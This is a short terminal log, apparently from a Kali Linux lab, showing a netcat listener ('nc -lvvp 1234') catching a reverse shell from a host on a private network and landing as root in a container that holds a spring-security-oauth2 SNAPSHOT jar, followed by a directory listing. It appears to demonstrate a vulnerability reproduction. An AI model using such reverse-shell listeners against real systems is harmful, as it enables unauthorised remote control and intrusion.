 root@kali:~# nc -lvvp 1234
listening on [any] 1234 ...
192.168.91.129: inverse host lookup failed: Unknown host
connect to [192.168.91.138] from (UNKNOWN) [192.168.91.129] 35258
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@f7977c6514b7:/# ls
ls
bin
boot
dev
docker-java-home
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
spring-security-oauth2-0.0.1-SNAPSHOT.jar
srv